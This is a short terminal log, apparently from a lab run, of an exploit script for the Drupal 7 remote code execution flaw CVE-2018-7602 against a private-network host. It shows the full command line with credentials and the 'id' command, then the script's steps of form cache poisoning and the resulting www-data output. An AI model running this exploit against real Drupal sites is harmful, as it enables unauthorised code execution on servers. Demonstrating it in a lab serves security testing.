 (venv) Drupal>python CVE-2018-7602.py -c "id" admin 123123 http://192.168.116.132:8081/
===================================================================================
|   DRUPAL 7 <= 7.58 REMOTE CODE EXECUTION (SA-CORE-2018-004 / CVE-2018-7602)     |
|                                   by pimps                                      |
===================================================================================
[*] Creating a session using the provided credential...
[*] Finding User ID...
[*] User ID found: /user/1
[*] Poisoning a form using 'destination' and including it in cache.
[*] Poisoned form ID: form-gIuodto5L9w7XWDWOVJWRJ0vtRkBoB7x2CYIiaCUpIs
[*] Triggering exploit to execute: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)